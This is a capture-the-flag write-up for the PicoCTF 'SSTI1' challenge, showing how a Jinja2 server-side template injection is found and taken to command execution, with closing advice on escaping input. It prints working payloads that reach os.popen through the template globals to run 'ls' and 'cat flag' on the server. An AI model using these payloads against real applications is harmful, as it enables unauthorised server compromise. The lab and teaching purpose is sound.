CTF Writeup: SSTI1 (PicoCTF 2025)#



This challenge presents a simple website where users can submit an announcement, which then gets displayed back to them. Looks pretty innocent.

Step 1: Inspect the Website#

The page looks like this:

The frontend HTML is straightforward:

<!DOCTYPE html>

<html>

<head><title>SSTI1</title></head>

<body>

<h1> Home </h1>

<p>I built a cool website that lets you announce whatever you want!* </p>

<form action="/" method="POST">

What do you want to announce: <input name="content" id="announce">

<button type="submit"> Ok </button>

</form>

<p style="font-size:10px;position:fixed;bottom:10px;left:10px;">

*Announcements may only reach yourself

</p>

</body>

</html>

- No extra parameters in the request.

- No hidden scripts or suspicious endpoints.

- Just a text input reflected back on the page.

So the vulnerability must be in how this input is processed.

Step 2: Hypotheses#

When user input is echoed back, a few classic vulnerabilities come to mind:

XSS (Cross-Site Scripting)

→ Would run malicious JavaScript in the browser, but that affects only the client side.SQL Injection

→ Doesn’t make sense here, since we aren’t interacting with a database.SSTI (Server-Side Template Injection)

→ Happens when user input is directly passed into a template engine (like Latex, Jinja2, Smarty, Twig, etc.) and rendered as code.

Given the challenge title, option (3) is the clear candidate. I have done this once with Latex and forced it to execute a command. Maybe this will be similar.



Step 3: Testing for Jinja2#

We have to start with a framework. Jinja2 is the most common template engine for Python (I would say), so we will start with that. A common way to test for Jinja2 is to inject a simple expression:

{{ 5*5 }}

If the output renders as 25, the input is being evaluated inside a Jinja2 template.

Bingo! The expression evaluates, confirming a Jinja2 SSTI.

Step 4: Exploring the Template Context#

With SSTI confirmed, the next step is to explore what’s available in the rendering context. One useful trick is to look at the template’s global python variables:

{{ self.__init__.__globals__ }}

The app outputs something like:

# {'__name__': 'jinja2.runtime', '__doc__': 'The runtime functions and state used by compiled templates.', ...

'__builtins__': {...}, 'Macro': <class 'jinja2.runtime.Macro'>, ... }

This reveals access to Python internals, including __builtins__. That’s huge, because from here, we can call dangerous functions like __import__.

Step 5: Arbitrary Code Execution#

Once we have __import__, it’s game over. We can import Python’s os module and execute system commands:

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls').read() }}

This executes ls on the server and returns the directory contents.

Reading the flag is just as simple:

{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag').read() }}

There we go! We got the flag.

Step 6: Lessons Learned#

This challenge demonstrates the danger of mixing data and code.

- User input must never be directly passed into a template without escaping.

- In Jinja2 and basically everywhere, the correct way to safely display user input is to escape it, ensuring that it’s treated purely as text rather than executable code.

Final Thoughts#

What started as a plain input field turned into full server compromise with just a few payloads. Sanitize input and separate logic from presentation!

SSTI vulnerabilities might not be as well-known as XSS or SQL injections, but they’re just as dangerous. Especially, since they are less known.